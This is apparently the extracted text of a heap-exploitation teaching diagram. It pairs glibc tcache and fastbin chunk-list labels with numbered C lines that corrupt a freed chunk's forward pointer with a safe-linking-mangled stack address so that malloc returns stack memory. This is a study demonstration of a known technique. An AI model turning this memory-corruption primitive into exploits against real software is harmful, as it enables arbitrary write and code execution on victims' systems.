 tcache[3]
NULL
fastbin[3]
chunk13
chunk13->fd
chunk13>>12 ^ chunk12
chunk12->fd
chunk12>>12 ^ chunk11
chunk11->fd
chunk11>>12 ^ chunk10
chunk10->fd
chunk10>>12 ^ chunk9
chunk9->fd
chunk9>>12 ^ chunk8
chunk8->fd
chunk8>>12 ^ chunk7
chunk7->fd
chunk7>>12 ^ NULL
chunk7
prev_size
0x51
victim, ptrs[7]
victim>>12 ^ &stack_var[0]
....
stack_var
fake_chunk
fake_chunk->fd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);